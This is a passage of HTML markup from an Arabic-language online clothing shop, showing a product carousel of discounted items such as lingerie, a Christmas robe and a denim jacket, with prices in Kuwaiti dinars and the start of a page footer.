		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-20%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" data-key="98a36c0b00" data-product-id="32991" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;3.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32991" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="32991" data-product_sku="wol322" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32991" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" data-id="32991" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32991"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-28269 status-publish first instock product_cat-christmas product_cat-sale product_cat-valintine product_cat-501 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="28269">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-21/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-595x595.jpg 595w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01rNRHyT2KMkM39H0gt_2206560069543-0-cib-595x595.jpg 595w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN018OedJG2KMkLrKZbjT_2206560069543-0-cib-595x595.jpg 595w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-595x595.jpg 595w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01QJ5XCO2KMkLwsgGae_2206560069543-0-cib-595x595.jpg 595w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-34%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01lSwJph2KMkLzlgvzq_2206560069543-0-cib-595x595.jpg 595w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-21/" data-key="98a36c0b00" data-product-id="28269" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-21/">روب كريسماس</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;5.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;3.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28269" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="28269" data-product_sku="wol364" aria-label="تحديد الخيارات لـ &quot;روب كريسماس&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28269" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-21/" data-id="28269" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-21/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28269"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-20642 status-publish last instock product_cat-sale product_cat-74 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="7" data-id="20642">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib.jpg 1350w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib.jpg 1350w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-450x363.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-450x363.webp 450w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-150x121.webp 150w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-595x481.webp 595w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-371x300.webp 371w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-768x620.webp 768w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2.webp 1040w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-450x363.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-450x363.webp 450w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-150x121.webp 150w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-595x481.webp 595w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-371x300.webp 371w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-768x620.webp 768w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2.webp 1040w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-30%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib.jpg 1350w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/" data-key="98a36c0b00" data-product-id="20642" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/">جاكيت جينز</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;9.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;6.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20642" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20642" data-product_sku="wol429" aria-label="تحديد الخيارات لـ &quot;جاكيت جينز&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20642" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/" data-id="20642" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20642"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-14906 status-publish first instock product_cat-sale product_cat-352 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14906">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-47%</span></div><img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2021/02/ps110.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/ps110.jpg 400w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/" data-key="98a36c0b00" data-product-id="14906" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;1.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;1.00.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-16/?add-to-cart=14906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14906" data-product_sku="s017" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14906" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/" data-id="14906" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14906"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
